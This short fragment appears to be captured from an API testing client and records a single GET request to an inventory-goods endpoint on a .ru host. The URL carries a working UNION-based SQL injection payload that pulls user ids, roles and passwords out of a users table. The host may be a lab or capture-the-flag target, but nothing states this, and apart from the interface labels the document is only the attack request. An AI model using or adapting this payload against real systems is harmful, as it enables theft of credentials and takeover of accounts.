 GET
https://1ca30429-7cc0e878-a6b9-4f83-9408-fa5ec08e6d29.t02.ru/api/inventory/goods/0'%20UNION%20SELECT%20id,%20%27id:%27%20%7C%7C%20id::text%20%7C%7C%20%27%7Crole:%27%20%7C%7C%20roles%20%7C%7
C%20%27%7Cpwd:%27%20%7C%7C%20passwd%20%7C%7C%20%27%7Csort:%27%20%7C%7C%20sort_type::text,%200,%20false,%20false,%20false%20FROM%20users--
Send
Docs Params Authorization Headers 7 Body Scripts Settings Cookies
Auth type
No Auth
No Auth
This request does not use any authorization.